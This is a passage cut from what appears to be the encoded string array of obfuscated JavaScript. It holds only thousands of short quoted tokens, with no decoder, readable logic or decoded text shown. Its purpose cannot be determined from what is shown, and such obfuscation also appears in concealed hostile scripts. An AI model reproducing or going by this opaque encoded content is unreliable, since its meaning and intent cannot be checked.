Ckft8omna','v8kVW4xcLmo6','W5iQAZ8i','btfbzMe','W4JcJLldSCks','gfxcPdBdTq','yJddHmoojG','WRFdOSk3W7VcIW','m8oqW6reW4W','W5pcRgtdLSoS','jwVdJtDI','W4FdRdL4WQe','W5q8DhDX','WP/dJ8otc1m','lcbHfSkJ','zCkeWQpcMI4','W7WoW6JdS8oq','WRddOIRcK8k+','ASkEtCoeW5y','W5FcRx5hW5m','n8o9hKpcMq','W6hcU3zgWPK','BaBcVCkAiq','gSoBcSkIW6i','jx9octm','W4RcLdZcHHG','FgWmvmoI','pSo/rgW','hsJcKMbZ','eSk0hGTm','WQ7dP8kfjxtdGMpcMmoCW7Xda1C','kCocD8k2oa','W5n+WOTkuq','vCkKW5lcKSk2','oKzindK','iSobW7FdRMC','t3ldTCoZtW','W7hcTSkGxdO','fSoYW5tdNmow','WPTHkmkbmW','W5HYWQ1BFW','ytHttJ0','cx5u','sSkDjSk7qq','evO+s8kg','e8oDaSkCyG','W53cNKRdQCou','h0S/W61E','W4JdUtnOWQG','pSksnSk5tCogWQW','CNNdGG8B','z8kYc0xcGW','WOD3lY49','WR/dGWBcI8or','WObWkmk4na','W7/cJ0jkW6G','W7JcLIZdNgW','AZ7dMcjO','d8o+W7pdM8oj','e2vdacq','W5L8WQflia','cCo1fH9K','oCkPWPtdKKq','qsZdJxiW','muxcGZz1','W57dKmomqSon','WQhdN1OVWPC','q8oxzvDc','W5L3WQblyW','lCoiW5pdSmo0','wuNcQSksWRK','axW1vSkp','W43dIYJcIGm','W63cJIJdVK4','v8k4WOZdQSk7','y8owW7tdMSkM','q8kLW4/dMSk7','bSo4W5NdGCoh','WOjrWQtcLCk8','e8klWRVdULG','WPtdQ8olrmon','smkptSoNW6y','Fc9BrSo7','FxCgrSoS','WRdcL8oRlgW','W7hcNGxcHdW','W7NcLqDiWQm','W7VcUSobkuO','vmkOW5/cQ8oA','ssxdKduN','W7aIqvGI','eH5vuqm','WPyEz8kBaa','W6eeW51dkq','tKNcSmkfW6O','W47cIw/dIG','WOFdNhO9WPu','WRmPWPjnuG','ymkQt8oplG','nCo3gv/cNW','WR7dMCoYrXa','dvGTECoK','eCkDWRpcNmoG','D8kkWRlcJa','vK/dQmoltG','W7WDuZii','nmoaW6ZdNSki','wCkCWPezWRe','nmogW7hdMwm','cSoeb8obmG','emoWW53dNCoq','WQVdG2C1xq','uCo4rfeG','kmkYWQH/WRe','p8kPtu7cHa','cCovEuW','k8oaWQ7dMwe','WRddLSoKnwG','W6hdRJHf','m8kio8onbW','eh5jbtu','W708W4vAeG','tKVdOICh','WQ/dJSoYe2G','CKhcOa','WQpdHCo7jxq','WQhdTmk1W7O','sK3cQSks','WPz4oCkFna','B8kwja','lMOEW5j7','W4RdLZ9AWRe','WP14igGI','W5hdJZhcJvG','W4JdONhcUCk+','W7qPW5LdeG','Fd4iwCoV','DexcP8oula','hmk5fa','f8kaWOSf','WOSfCmks','W6dcGY3dHxS','WPRdN8ovcmkc','pCkkWOSwWRG','W6H0W7BdMCoq','pr9BCu4','smogW4VcLZ4','WOWoASkFxW','eCoUg8kfEW','WQPdWPNcICku','WRxcPmklgga','W5lcTJdcHmkU','W5/dRgNdNmoZ','BXddO8od','WPDIWOlcUCk1','W5/dMmogu8ol','Ev5PW53cMG','bCo1eXrP','WPRdHYm','DSoqW71GW4K','WPJdG1qzWR8','ffG/','WRVdQmk2W6ZdKG','WQ/cSgyqW5u','aCo4W5VdH8ob','W5BdJIVcMqy','x8kyf8oHW7e','gSowW71CAa','b8kMW5lcLmo4','cwjkaca','oConW47dHCoj','WPZdILCRWRu','kmkFvmkH','W7aVCL05','hrGBWPhdTG','hvezrCkf','pfWer8kJ','dCk9WO3dG8oC','WPBdUSotq8oy','W6RcJLraW7C','DupcPSktW4K','kSory11J','k8o9cG','qd3dTCotda','WPJdIh4SWOK','W5pcSxRdN8o/','dqJcQ8ktW7y','pvy5bSoG','dmkuWQldKIq','W4VcICk4W6rO','W7pcPmkyDIu','cx9zadq','fCkaWOylW70','l8oRWQxcK8oy','WQddMmo6lsa','W55VW7mFEq','WONdP8oXlfC','WRFcVCoByJu','WP3dNw05WOK','fSk9ecvP','vSk5W6/cPCoR','BCo8W7W6WQC','WPa7W6KFoG','dmoOcutcRG','z8onpCoLnq','WRzOWP7cV8kF','pmoyCSogfW','nYJcKMbZ','W5CrzKGh','yrr3BG','WRnLWQ/cNCkr','WQtdMCoYhxy','oKWasmk6','WOxcOxyaW5a','WO3dG8ksW6BcQW','W7ddVJpcGsW','W6WErLaS','W5ddJCk0W6u','W79EWPPSBa','WRtdNmkOmMG','W5G+DcvR','C3Ocqmk9','l8kZWRHJ','sCodW5voW64','tfVcQG','jSoyy8owbW','WRZdMmonw8oe','W5KCtLOG','a8o8W5tdHSob','Dd1mAY4','W5xdJ3yNWO4','WOP5oCopsG','e8k3aaG','W5z3WQXhiq','W7yLW4LbbW','WQpdJ8oWehS','WQNdHJRcSSof','WRNdImo5eh8','W543Bha5','xCkIxmoLW7y','W7dcK14eW6C','ymkEjCkqqq','W7hcKHpdGwe','W6u+W5Lhfa','nmkcfZLV','WRj0h8kMfG','W5hdJCkUW7G','buBdUuJcSa','WRVcVCoyyI8','nv46W6Tw','g217uCkd','WQpdKSoJeg8','CmouW7VcGs4','WPzXpCk6fG','W7ufW55ncW','smkpxCo7W7S','w8kNqCoalq','WQhcS2mu','gSkknWKh','tSkmoeGj','FSkZCSoKW70','sSksaCkYW7y','umk0WRmNaq','WRZdHWCjWQm','mSkdECoOna','f8kwWRjmWQO','WPJdHNSGWPy','W4NcQ37dMSoX','xmkMxmo8W4C','mIu0WRVdLG','zmkrlCks','bSoPW4hdN8ob','W63cGIT6xa','d8otFKXo','ohCfuCk5','lCorE1fr','iSoGh0xcNW','BSkuWQhcJSoY','WOHUWOlcHmkK','jsrlumoV','cstcOSkTfdVdMSo7WQhdVSorrCkU','W4nVWQXrFW','evCIWRGq','tSoCW60','gxavW7zv','WQpdMCo8','W5vpWPLwFa','W4RdNZZcNra','u8kOW5lcJG','cZv2WQiq','DrRdO8kbsq','i8keBSk1oW','AmkWkSkBvW','WPpcHmo8WRn0','W7VcV8oWWQW','gSokbSo2W70','ArRdTa','fIldPmogWQi','jwH+hYu','f2HUW7rG','WRbSWOOirG','dCokW4hdQSo3','W4dcLSoKzHO','W7pcIr1bW6W','W7xdGCoPfwKAya','BSkSx8oaW70','f8ogxCoknq','zw/dLaSG','zSk5WRtcRmoq','kmkUWQ51WRe','W7lcKXtcIY0','n8oKW7hdLW','W7lcNHtdUhK','qmkLW5K','pCoyW63dV8oZ','WOJdN8oQk3W','xKhcSmkd','WPRcL8oswSon','eSo3W7xdUh4','eavxtbu','W4BcPe5rW6K','cxxcPdy','WOtdHWBcQmki','W7zdWQTZAa','kr4PWPtdGW','eCoIW6BdQgC','gWvFrfq','WPNdHhCtWRa','vmkYW6hcUmot','BSkfCSotW5K','DmkCjSkecG','WRWgCSkcbW','WQxdNSolCCo4','tSkTW4FcJ8oP','ExRdLqu6','W5fOWROcoa','WRldICoim1K','WQldKCoscN8','tNJdNs4G','gLHuccq','W6hcIrDLDa','ku0EkNC','WO3dLSowcCkO','a8k3er9K','CK5PW4pcSa','gg3cQJbE','ESopW63dG8k/','WR/dUCkuW63cLG','hSkknWGx','p8k3abrZ','jSoXi0pcLq','EmozW71aW5C','iCkZWR9XW6m','WRddSh8aWR0','jfxcHtXH','W7/dJCkZW6G','bmkQfX5Y','aCkgWQdcK8oe','uNNdPSo/tG','W4uQyNGB','W4y7WQPtEW','tSkqov5c','WRiFs8kGjG','gmous8oDya','cSkzWQtdHtm','WOaiCCkd','W7xcIeK','fCk5eba6','s8ooW7tcHcFdNbWJW5OhW6y','BbZdRmoDmq','FSkRnCkCAq','cCovy31B','W5ysvNS7','getdSKJdRW','W4b0WRTlEW','WP1sWP7cMmk+','cSkeE8kana','iCo/W415xG','eNSjrmoI','p2pcNwGW','imkRWRZcJSkh','zSkNWQNcUmoh','W6BcL8oGjwq','f0zSWQjs','A8kxiCkFsW','W5RdIIzpWRi','BXBdQCoE','W7e8W5Pnca','WOVdGmonv8kF','WRhdG2rVxW','vCk7AColW5O','jmofbwtcHa','W7vMW7dcSSoj','z8kYtuNcGq','Av/cPmkkCW','W53cP2tdLSoS','kmo/vWRdNq','tNJdNIKN','p8oij8oofa','WRxdSCoSxCon','W5i2zveQ','W6NcU8oyDW','W5X0WR4','WOVdI8oaxmor','eCoXW6TMwa','uavFBJG','umkWbSkmDG','b8kdWRpcVCoi','AaG8WOZdMq','fWJdP8kaWRy','DCkrn8kFsa','wmkeWQ7dGMW','WR8TW5Pysq','WR3dJmo4jK0','CqbXsre','FCkLWRNcKmom','gNyDrSkV','msGpWONdRq','dqJcRmkdW6S','h8kQW4lcR8oXW7VdTa','FCkyW6blW5u','WQ53WQhcSCkz','WRxdMWhdHhK','W7CbW75Aiq','sCkzb8kWW7i','WQNdUmolngG','FCoNWR7cKmom','bxGxvmkd','k8okW6BdMxO','W6WtCvqi','iSo+wMTJ','ea8yeXy','F8oBW6XgW5e','htFcSSk6qW','zXddVCoTjG','mtyBWQZdUq','ew8gySoc','h8kSx3SG','W4yKpCodCq','W4tdOIXJWOq','vvpdImoTyW','FHBdS8otla','xhRdLsK9','WRNdPmkXW6BdLa','WOldImkKW57cGW','W53dKtJcMXO','tSkuDmoOeq','W4BdL8kLW65r','WPpcHmoGW7zL','qafFEsq','k8kvWRGtW5u','rSkqqSkipW','W7xcIurfW7y','vWHA','W7lcLhVdMCoN','mCojBCohea','W7BcKSkOywq','kmkXWRL0WRC','WQFdG8o8mMq','W5q8oXvR','A8oqWRmfWPq','WRNdUSonlxC','e0WLW6nx','sGnzmhC','uqpcUHZcUq','WPZdK3XZW5O','fhCIgCoG','WRJdL8kGdN8','aCoEy11z','W5lcJKdcOCok','zJ5BdCkj','WOPOmcrR','mmoVW4RdNmow','k8kTWO4fWPW','WPFdHN0W','W6/cRCo0WR/dJW','WONdPIddOCor','htFcSSoUtW','g8kkWOWfWO8','mCktWQFcJ8oQ','W4dcQJBdLvG','ga9gsLS','W7VdOdHuW4S','k8o9gG','qSo9WPxcHSo0','jxj/kbq','kqDzqxm','WQrbe8kLca','cCoFEf9B','cCotW7HKBq','eXe1W61D','W5FcRYNdLuq','gvjSWQid','uqpdSLNcVa','W7tcIxvtW6y','WRbSWOOiba','W4uiA8keda','t8kzW6xcHmov','W5xdI8kUW6G9','mN8JqmoU','W7/dH8kUW5vD','CvDGW4hcGW','vtL2aSok','gmkRhcn4','WPz4l8olya','hYHwwKS','WP7dICorv8om','w00lEI8','W4PsWQDBFW','cItcVmkTfq','W6pcKsnotq','WOifCCkqcq','WR7dS8oZz8on','vcijwNO','x03cOCkiWQ8','hmoZW4JdHSoq','gmk2avXI','m3Wyu8oX','W6dcKLRdM8oi','W7xcPSoypZC','WPCEF8kzeq','W4pcOwNdP8oY','hxxdP8oPsq','WOelASkw','WP3dPWVcN8ow','rmkdfCklDq','jSoyy8owrq','aCoxzhbK','WOhdHK0GWPC','mhCFt8k5','jSo4W5BdL8on','W78+W55jca','WQrWWQFcOCoy','AYZdJxiW','W7NcU8ozFti','dCkMWRlcK8ke','WQnHcCkBjG','WRJcJaxdMgO','W6FdGu0Pgq','owWOv8oW','t8osrfeG','m8kFFmkMmG','tvGazfldGSkff8o0','WQH/WPWCua','x8kmtSkOWRq','imkiACkrpG','kh7cIcy9','wCopW4vaW70','q8oOfaK7','dYxcPq','eCoXW7PUtW','qmkkkCkJyG','WQ/dG8oTEWC','WOFdRWBcPmoA','ubHCFIu','yGRdQCoEBG','xSkbvSowyq','WR96o8kEyG','ib3dQmoonW','ECkOs8o3fW','tXrlzsa','gCowd8kuAIGwgWbNWRtdLW','tb9NWRia','kILFrh8','WR8VW45gvW','zJ5iumoL','z8oClCo1iq','n8ouW6RdIuS','WO/dIXZcPq','WPddJmopvSkp','W5FcGINdLq','aLddR1lcUa','mCkvWQKfWOu','Fb92WQiq','WRxcJqNdGMq','qh9vgge','qmkTWOpcUCke','WQLJWOxcV8k5','hsJdGI8G','dCozW6j+uG','WPZdLCoaqCor','WPhdPe8TWOi','gCoyW5xdLSoE','jmkYWRS','W6FdPrHWWQa','vhVdLmoFtW','WP1YFSoriW','tSkpxSkUWRS','D8oCW7faW4e','W7RdImkSW7v+','W6/cK15fW6y','dSogW7jCsa','zN7cVSk3W7O','WQHXWQBcT8oD','WP7cHNdcJrW','g8kCWRxdNNe','b8kxWQdcN8os','W5f1WR0eea','WR/dR1acWRK','bvvPpqK','jN0CCmks','k8oknx/cRG','b8kfWRdcNCoO','vtL2d8kD','emkbWOi','t8k0WO3dL8kR','WPpcHmoGWRWW','imkEWQpcIZO','W7/cPSozCZK','wmoLW4dcNSoC','pSkWWRnJWQi','tLVcT8kYW6C','b8oGWPFdGmk7','fCkCWQJdMZm','DCoqW7O','wg7dHNPZ','W4xcSh/dIvu','a3G6v8kp','cx1tgdG','W4VcM03dHmo3','WRJcHSkGtwO','W5ZdLt3cRWm','W7RdQY9wWR0','WP1JWResyG','rSkotmolhW','cCkVnbvN','W7hdNCkjW7G','WRxdG8oXlgG','aafCWQiq','WRZcUgqxWPe','W6ZdRJHuWPe','W7ZdKHr3WQC','WQxdLSo8kwi','tSkfACoMW6y','vtpcKh5z','WQ/dStDeWPq','ffmrDmkK','CSkqjSky','gYTgs3i','jKeZWOVdLq','WR1ZpCkZmW','hmo5W7H7uW','ucebtcC','W5WHlw0L','aCo8W5BdH8kF','W5pcKrBdIf4','qa5Dmv0','W7FcULWaW5a','tCkbt8oXmG','wmkkWQJdK2O','AmkmBSkftG','W7CqtxaK','WOZdISofoL8','tqfuuWm','WRhdUCkTWQxdJG','W4xdMrFcUmov','D8kVWQJdNSkj','W6hdPYXhWRe','W6iOW49Afq','jSoyy8owqq','c8kCx8kogq','d8kLWPv+','jbOGW5xdNG','wgtdNmo7wG','AXddTCoxBG','W6JdMY/cJfu','FCkYxaRdJa','i1H9lIi','aNzt','mmokgSkYWRq','W6BdTcuAW5a','dSoAsSoQWQ8','W6hcLdpdHx8','wmo+W5FdNCoq','AJeAtge','s8kVW4a','kCk5WQ8','wmkbxmomna','tqHgFNO','W5uHW4TbcG','W55kF8kBda','WORdRJRcNCkT','W7xcRmkSW7lcNG','vSk+n8kFDa','W7VcJdC','WRldKSo7na','eCkkWOWhWRu','W4JcJLlcRmk4','a35waZm','umomW5bpW7C','fdZcU8kXcq','vCkzWPtcKCoJ','dtKTkmok','WP3dISkLW6rK','eCktWQ/dKMW','W6RcNmkGara','cgNcHNe3','W5FdGCk4WQyW','WPa7W6LpDq','jmkkjSkcuG','W6ZcVCogEYi','lv/cP8kApG','W7/cKtddNua','suqbgWO','iCo+W6/dI1G','W6VdLCoTdhu','vhVdGIWY','WPJcMxiMWOG','W5eGW4XzaW','W47dLs3cNrq','u2BdLYmN','sxBdVmoUgW','n8kxWQBcNCoJ','vxOZtmkE','jSkBWQFdGmkM','FCkVWQhcKCoE','W5qvW51zaa','tWzVWRSj','zSkKWQS','WRNdKsy6cG','W5NcSWBdHgW','W5/cMCoComkc','z8oKbfNcHa','BsLFgmkX','vCk6nXGx','paC0WP0','WQddTmkhyJG','W5BcN8oTxYq','aSozy0en','aSkTWQXvWOS','vWvBza','W6BcI0HKW5C','qmoOvW','EmoBW6PjW5a','WQZdHmoNlG','tZlcKJi2','W6iPW41bcq','WQH2WQZcTSkc','vmk0W47cJmo+','bhuatSkf','oKzQaXK','lMhcIdXK','ymktj8kKrG','WQpdKSoN','W5nIih0K','W6lcP8o5zWu','sa3dTCovmq','W5FcIw5/W7C','hmovELDb','nmoIaKtcNG','nmo0W7ZdISod','WQLmlmk/eq','wgBdHIuH','WQTgWOOirG','yCkEB8ooiW','kMynzmoh','W5fNoCkfnq','fM05umoc','W5L0WQC','W5xcItLPW5O','amokwmoZW7C','cSoeg8kfEW','EYTSsde','WRJdHKe6WQm','W6BdMmo+jx8','uLhdPXqk','dmkyWQu','fSk9edrS','vSkTWQG5','WP14id9R','W5BcVCogzG','Amocy8kqtG','cmkpACknaq','WRtdVSk2WQldJa','W7xcSCoQW7VcHW','f8o5W7hdGCoS','WO/dIWBcG8ox','eqTa','W4RcTCo3wcm','btVcHhrL','zmkxj8kp','lxrjhYa','W53dJb51WQi','aSoFDfmx','lmk3WPydWQS','WOBdIWdcSmoE','m8oVW7ddMvy','W6BdGCoHm2q','k8opf8oLDW','W4FdGCkJW6H1','WRjfWQlcLCkD','tfOla14','rCkwCSob','hSoHFxvG','WQilz8krnW','qu3cOa','W7NcLYzNtq','gNCId8kz','W6lcJZnSsW','wCkjWOKfWQu','zx/cMdfZ','BmkgASoZfa','WQ/dKmoGndC','lr3dQmocBG','rSkypXyC','t8kjxSollW','d3u5B8k+','afaVBmko','FSknc8k5za','hmorE2Db','ptldP3iW','WQObvSk8dG','su3cP8kuW7S','lCkqWQ7cNCoh','mheC','W6JcJYz6sG','W4lcVI3dUKO','qSoTW49OW70','W5DDlmoaf3GlWRmrW5i','W6NcOmomFIu','lev4aZe','dqJdPmkjW7i','W7xcUSobDY4','cqhcUL3cUq','qb1vysC','WRbSWOOgaa','F8ocy8kxuG','zqb2wJ0','WOFdJh08WPK','bCoLrJzL','aCowW6tdV2C','W5/cQc9EsG','WQpdG8knW4BcGW','WPBdLSop','W7hdIY/cPJ0','WQRdLSo7mZa','W7ZcNGFdNG','BSk4tSoIW64','WQbHWRZcLSkC','W5ZdJYVcNrO','jSkbA8kKjW','tConpCoLDW','W74AW7PqdG','W4NcTNpdN8o7','WORdICoeASoP','WRBdQmkRW6VcIW','WQzlWPZcKmkQ','eeOIumkd','WP7dIMSLWR0','Fmk+WRxcKSon','W5JcShjXW44','AmozW6WyWOC','W6NcSCobwZq','W6tdTcDyWOi','W5u9W4DEaq','BmknW6pcPCo/','q8kkxa','fCkBWPXnWRK','W40KW6JdS8oq','rSkJW5ZcH8oP','AXpdOSocBG','WQ3dR8oyoM0','su3cSmkdW6e','lmojxLW','zCkHAmo2lq','vCk9WPJdMSoa','iwdcUZT+','W4FcIJr9','fSoVW53dKSoq','c8kUWOpdOeK','hCoQW5tdG0S','s8kus8ojiG','W6BcHSk9mhu','nSk7WQxdShW','qa5zvrG','W4pdKmopqSox','WRhdPmk2W6/cGG','xc7dSSo/nW','fmksWQldNcu','xeFdNaSQ','WPddJhDKWPu','D8kuWRFcLdG','WQj2W6JcSSoq','WRtdK8oTmIa','WRfSfCkv','WRldJSo4jq','AmkVWRJcT8oC','W6JcSCosEY8','W77cVCogCs8','bdezxhe','h8oxw3PJ','W4vkpSkvcG','gGvczLK','W6tcOJn8uq','jNldQN7cTW','tSoeBKHs','WOldUxamWR4','y8kpWQLxW4a','ztFdISoxiG','WOCfESko','W4jVWQHrBG','h097W6zv','ehZdNtbP','WP3dHt3cGmo1','W5FcTCohAYW','ymoAW79oW5q','WONdJrNcTSoa','b8oYWOlcKmoJ','wLBdTSomCG','W5xcItKMWOO','eCo4W4RcICke','nCkmCCktnG','W7JdNCkXW5rN','W5/cR2/dNCoQ','tSknsmogna','eqCDWOVdTq','nCoQWQxcKmoe','iCo3W6FdSvS','WRrWWRhcV8kv','D8onpmkSoG','hCo0W5ZdL8ob','WOKpzSoAaq','qCkZxSoDlW','W4vjlmogvG','w8kAx8k/W7G','DfZdTG89','WPNdGh1YW7a','hCovy3fd','n8o9W4xdMeO','hmoWW53dTCol','hGvuwG','bwS5vSkf','W6JcGL9DW4a','WP50kmkska','W7/cUCoqFdq','qCkzoSkqDq','WRRdUSoqydi','WOj1WQxcPCkx','htFcSSo3qq','W7NcHJr6','c8kjWRJdM3S','jh8dq8oZ','WQFdHLOLWO4','WOf6kCkFja','l8kLWQSKWOO','WRxdM0dcKxS','WRddO8kXW5pcHW','W6BcJXNdNwG','W4K5yNmU','imktncLb','uMxdPSo7tG','cSoUW7r7zW','W74RWOqgsa','m0/dOeVcJq','WQVdG2CPgq','W5n0WQrpEW','f8kBWOqjWRm','tSkqnXGx','hh0sz8ks','w03dMYOL','W75+WR4FqW','urHDFJG','jmocqhnH','WPXNkmkqlG','WPelCmkdxG','gw/dOLNcMq','W7JcGgBdLSoX','vmkEaCkyWRq','w8owW659W4i','vhVdQ8kGaa','gxyKaSoA','k8kscIDP','f8kBW55QW70','WPf6omki','WOHRWReeea','aCo0W5ddSSoS','EMBcQmk/W6G','xeOqaXG','nmoMh0pcGW','rWrnEJS','uqpcUHZdTq','eSk3cGvL','W6JdUZTQWOm','W4pdI8kYW6HX','lN5Ecti','WPNcMCkaw8op','WRxcOt9oWPW','s8kFcCksra','lNOfW7D1','neyFW6y','aCocxLW','oqO6WRVdLW','WP/dMmkNW7BcPa','W4RdSZRcRde','aKVdTuS','W63dRW9oWOu','bJeBbsW','owGuACkK','bZq1tCkg','uqpcUKZcUG','W7FdSXdcOqm','WQtdOmoIc3S','WP/dSCoihLq','wWHAkNy','ymkLW6hcMmod','mXn3WPVdLq','WRBdPCkGW7ZcHq','m8kQB8kcha','uLJdKCoUrq','sbxdPSkaW60','WRldIIhcO8o5','W6/cGLnGW7C','W5/dG2xdIrS','WR7cL8o7l2e','W4RdUcRcG8k+','l1/cIrLf','r8o8W7W6W6m','W7dcHuT+W7K','W6/cIJrOwW','W5tcTIRdVCoX','c8koW7ZcLw0','kGi8W5JcMW','W5NcMuFdPSkcW4T4WRtcKu7cRW','FSkobmkFDW','W43cO27dGmoY','WPddKwKGWOG','nSkWWQldKhu','B8kvm8kzvq','W47cKSoqqcK','W6JdRqCjWQm','vw4/rSkE','ASk6WQJcUmok','WPSVFmoaCa','WOFdMbFcO8ou','W6yLW5LbeG','xmkgvCoLWRK','WQFdJSkYyg8','bhrcvMe','WOFdHZK9WPi','F3NdUdif','ggCEkNC','vCkCxSocW6a','nCkEWQpcII4','WRaIW4vCrG','W57cOhDUW6S','WPVdRSoaqSoq','ySkzn8kx','W5xdVmk3W55+','nXjFtNK','WQtdImk6xhK','pmoAW79aW5C','W5m1Fmorya','iSkSWR15WQO','bmkSrb5M','WQFdMCo6e3q','WPa1WQDAyG','ExRcImkkW4a','WQpdHCo6l38','AITSsXO','BXddTCoEjG','kmoOW6jrua','WP7cMN/dIvu','W4xcMCkqeSkd','l1LUpZu','i8oMW7X5WQy','WPNdQSoNCCox','eCkYWQxcO8oK','xhpdTG','W7xcULddQCo8','W5FdUqZcUZW','WQNdH8oPi2q','y8knlmkGua','jSowjSkBrG','W4ZdRJPpWOi','f8ovW4ugWRq','CCodl8o3BW','W6JcIhH2','DYpcItTM','WPhcKCkieG','vmkgW7RcSCo2','W5vrpSkvcG','W5m1Fmorpq','WQvOWQ3dS8or','lgWcqmoI','fSkxt8oCnW','duRcQ8ksW7y','q1VcSmkuW7C','WRD+lCkLmW','tcj9FJi','vCk9WPJdH8ol','DmkvW71xW5W','qSkKW7VcICoS','n8kjW7hdLgO','sJxdG8oknW','vhRdOSo1uG','W51WlSkdlW','y8k2cmk8ua','W4eUW6zClW','Ch/dGCoCEG','WR8nuCkplW','EfldGqG8','oXOGWPtdNW','guKZW7bw','fNy6tCky','eLaqrve','jNWAW5fD','hCkknWLh','i8oXfxpcJW','WPBdI8oeuCow','nmo3gwpcMq','c8knWO0eWQ8','pCkZWQ5UWQi','nNxcP8kAyW','rYRdKmoOea','tSkxWPJcK8ke','W4NcLXnDtq','wwFdH8ocCq','WOxdJmonrSoT','WRBdPmkXW6y','rSkZW4tdNCk5','pCkBWP1oWOy','EmoyW7LkW5C','W67dSszmWOK','jCoZdKhcIG','fmo0W618ra','W7lcIxldG8o3','vSkpW7VcS8os','WPRdLmoexmow','aSoyyu1z','WOvMpSk+lW','b3WLuq','ymkFWRZcRmoq','A8kJWQlcMCks','eSoZWPxdMSoq','WQrOWQNcOmkd','bmk7WQ1rWPa','aLafW7zc','zmonW67dIMe','W7ZdMwC8sq','oX42WPBdIq','o37cHcrX','p8oRi2dcLq','oNezw8oI','W6xdQYv2WOi','W7lcKXtcIZO','v2tdVCo0','nCkiCmkQiq','qSk1jCkIra','W6dcMbtdRMq','WRddO8kXWQxdJG','W7ddMXtdG3q','pwDrfSoH','tKtdPCoUua','W583DgSK','WPP7oCoCiG','jqb4rwi','WPldPSodfM8','WQddNSoWjwK','j8kTnczg','hmoqWQFdNMW','W67cG0jBWQ4','WPhdJg0SWPK','W7y9Cva/','sCkbvCorpG','j8kVWRn0','y8owW7tdMSo7','bCkHfbq','x03cQCkjW7q','fh5LmW','nCowW6ZdJMe','Ae55W5JcMG','W6/dVbNcPHi','zH3dICowlq','ohZcGtTK','fqLea1C','W7/cJbr9sW','duVcQ8kkW60','W6NdSCk2W4v1','W7RdIrZcOWu','fcpcM2T6','WRldPCkXWQxdJG','eCoYW7HLxW','WRNdQ8ohlgO','W4mPW4rmdW','W6ZcPe9WW5C','b1/cP8kAyW','WPaTB8oiiq','kmoGvWRdJG','smk7WOpcHmoq','gSoegSomnG','BbVdOW','sK3cSmkYW6S','WPrWkmk4na','g8owc8oImwWLfdW','W488zw04','fcOWtge','tWjj','ySkrmmkvsa','sH0tBJi','oCkZWQW','W7yYW6BdOSof','gSoRW53dGCoc','vCopW49CW5a','drhdPGJcQq','WOhcH3OMWPC','WReLW4Dycq','mMyKumoG','pSolDCocea','WPj0oSobEa','axyfvSky','W6JcUSorAJq','axX0hmkL','uCo4abHZ','WPVdGqBcSa','A8k2W77cRCo+','l8ktWRa','sCkFWP1BW5C','dxraaY8','Fd5lfSkJ','W4hdGCkTW7nM','aMrocqC','WPBdNmk9W5tcIq','W6JcV8oVuXe','fhO9rCky','imogn13cUq','lv/cP8kAiq','fSo/rNPy','WPtdKcnPWPG','dh5n','gqDrsLq','eCklW6hdHgO','cCk7ndbz','W4tcJtxdGuW','fSoYW75QxG','x8oqW74fW7W','W6RcRmkomIi','xCkCqSohW7W','W6KkCMWD','WRNdP8kdW5JcHa','fvmSW7H8','imokW6ddLwO','WRL3WOGwBa','W5tcPhddLmoF','zCkeWQpcMMi','fSo0W4ZdIG','W6JcV8kvycu','laC3WP/cGa','gSkGWQpcTCoE','W4JdNY3cHrq','WQlcLCk2cwa','l8ouW5blua','BZ5mBs8','WO3dTYtcGSkT','bhHjhc0','W6NdKmoTlMG','b340q8oc','fCoFavdcUG','kM/cHJvI','WRRcT8oAFJu','WOldVmkeW4FcMa','fCobp2VcGq','WPbPWQ5DEW','WQhcOmk2W7BcLa','iSkfWPhdNgS','o8oiW6ldV8oD','iConpmkSoG','nmkLWOxdR2q','r2aqaXG','kmkyC8kHEG','WPddHhWNWO4','W6uwW4CqeW','nqravKW','yuhcT8ks','WPyRvSo7ya','s8kRB8oMaq','hLxdV07cSW','Au7dLXi6','aCoaDLTE','qCkKW53cHCkw','gqreB1e','fCksWOBcN8oQ','B8ktW6pcK8oS','bLaKW7zr','jmkcCCkQjq','tHddQ8ovmq','WO3dOrtcT8ob','seBcSmkdW7a','jmkEBSkrmG','nK/dJwJcHG','W5VdIbZcIay','WRhdRmkXW77dLa','w3ldOWyu','WQzLdCk7kq','W63dRJjz','WRbSW5PjaG','g8o0W7jLtG','WQFdNSoveva','DSkBEmozW5O','W48Syxe/','l8oQW6ZdNSoE','wmkSF8ormW','n8k6WRtdHCkI','uKNdHJu7','DCkdWQlcMSon','W7xcRCoLWQpcNG','WR7dHCoWgq','W54JW45nfq','zcVdLmoPbq','WOJdHCojga','ghnWfHy','W5xcOxvOW44','x8oibmkyWRq','sXH3uJ0','beDiw0a','WOHNWR/cG8k6','BqHkFtG','omo5W6ldHSkg','iu/dV13cPG','W73cTXJdLee','pCo5W59Oua','zCkyWQZdNMC','WRFdM3eNWOa','g8oZW65NxG','e00KW61c','W7FdSaZcOGq','emogW6pcIrq','W6tcGtrSsW','W4xcI8ofyc8','fLH+aJu','fxmKxmow','aSo+W7v4sa','W6VcN8o0sGy','rCk9WPNdMSoj','WPBdHxG6WOK','W45Iic47','s8kVW5tcI8kG','k8kqWOHYWQ8','xNJdV8oQqq','fmk7WQaPsa','BCkiW4lcP8oD','WRJdMCoNfxu','qajszsu','d8oJW4BdGN8','DSogW7RdI8k3','zCkeWQpcMMO','WQVcLZvOvW','rmkiWRBcL8oR','x8kVWR7cUCob','A2RcGtDO','W5ZcNGlcQCkj','eCovW4vrW60','WPDwnmkyla','q8kLW4q','kwPjpmkJ','mConW7xdNY4','a31afG0','W6/cQxddVSoW','sINcUHZdTq','WOBdMKNdM8ks','BWnBqdi','W6/cHwPeW4u','hXNdSmorWRy','i08hW4Hz','W6BcL8oPlgq','d8oXcwFcJG','WQVdGZDLwa','lSo3W71VAq','FK3cQSkcW6S','nZ/cKwnS','BSkvWRVcLSoP','xKtcRCkfW6C','pCo7W7veBG','krOTWORdKW','W4ZcSh/dTSo/','qdfyaZm','fwddSLxcUq','iCkgECkxnG','W6LQWQ3cQ8ke','WObQWQBcUmkC','WPb1WQzloG','W7/cItLPW5O','WRRdTmkvlM8','uCk5aXbP','W6aTW45Tca','WQ/dH8kLjgG','yuNcSCkCW5a','W6GFW4zCja','W6RdRYjSWPK','eKOyru0','eSkAWPxcR8ox','umkPW5pcLmoZ','WPVdTCkoW5tcHa','aSkSWOhcRSoC','geT2W4XF','WPpdLSog','rCkPW5NcHa','pSk0WQ/dGh8','W5FdLblcVrK','W7n4W73cR8oa','kCkgWR8rWPm','W7VcJdv9wa','fmo2j3JcLq','sSkHW63cL8op','lh4Eq8kD','pa8RWP/dNW','c8oczvDf','k8keC8kIBq','WOJcHmkJW7n8','pCoYy8owbW','WPddTmkvmMa','w8kjWPNcJ8oP','WQJdK8oKbq','WPNdGqtcUSod','FmkytqRdJq','bwbpbtm